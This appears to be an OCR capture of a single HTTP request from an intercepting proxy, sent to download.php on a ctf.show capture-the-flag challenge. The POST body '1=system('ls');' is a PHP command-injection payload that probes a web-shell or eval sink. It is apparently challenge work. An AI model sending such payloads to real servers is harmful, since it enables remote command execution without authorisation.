 请求
美化 Raw Hex \n
1 POST /download.php?image=8ef28ae0fc43a1cb9d73b76784b5fd02.jpg HTTP/1.1
2 Host: 2393a349-6c55-4a4f-9c7f-b4bb2446f6c8.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://2393a349-6c55-4a4f-9c7f-b4bb2446f6c8.challenge.ctf.show/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 15
20
21 1=system('ls');